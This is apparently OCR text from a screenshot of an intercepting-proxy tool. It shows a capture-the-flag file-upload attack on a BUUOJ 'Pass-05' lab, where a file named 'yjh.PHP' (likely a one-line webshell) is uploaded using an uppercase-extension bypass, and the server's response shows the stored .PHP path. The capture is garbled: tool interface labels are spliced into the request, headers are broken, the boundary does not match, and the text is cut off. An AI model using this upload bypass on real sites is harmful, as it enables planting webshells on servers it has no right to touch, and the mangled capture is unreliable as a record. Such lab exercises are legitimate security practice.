 POST /Pass-05/index.php HTTP/1.1
Host ? : 969d4792-a5b7-467b-b49c-f6fa922d08f4.node5.buuoj.cn:81
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1LmKQHx92AcsA0ZA
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept-Language: zh-CN,zh;q=0.9
Origin: http://969d4792-a5b7-467b-b49c-f6fa922d08f4.node5.buuoj.cn:81
Upgrade-Insecure-Requests: 1
Referer: http://969d4792-a5b7-467b-b49c-f6fa922d08f4.node5.buuoj.cn:81/Pass-05/index.php
Accept-Encoding: gzip, deflate
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Content-Length auto : 313
------WebKitFormBoundary1LmKQHx92AcsA0Z
插入标签 AI AI工具 </> 编码 解码
Content-Disposition: form-data; name="upload_file"; filename="yjh.PHP"
Content-Type: text/php
63 method="post"
64 onsubmit="return checkFile()"
65 >
66 <p>请选择要上传的图片：</p>
67 <p>
68 <input class="input_file" type="file" name="upload_file" />
69 <input
70 class="button"
71 type="submit"
72 name="submit"
73 value="上传"
74 />
75 </p>
76 </form>
77 <div id="msg"></div>
78 <div id="img">
79 <img src="../upload/202501220938399686.PHP" width="250px" />
80 </div>
81 </li>
远端地址:117.21.200.176:8
响应时间:60ms; 总耗时:61ms
URL:http://969d4792-a5b7-
67b-b49c...